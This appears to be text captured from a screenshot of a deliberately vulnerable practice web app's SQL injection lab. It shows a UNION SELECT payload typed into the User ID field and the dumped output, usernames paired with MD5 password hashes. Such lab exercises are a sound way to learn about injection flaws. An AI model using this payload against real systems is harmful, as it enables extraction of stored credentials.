 Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select 1,group_concat(user,':',password) from users-- -
First name: 1
Surname: admin:5f4dcc3b5aa765d61d8327deb882cf99,gordonb:e99a18c428cb38d5f260853678922e03,1337:8d3533d75ae2c3966d7e0d4fcc69216b,pablo:0d1
More info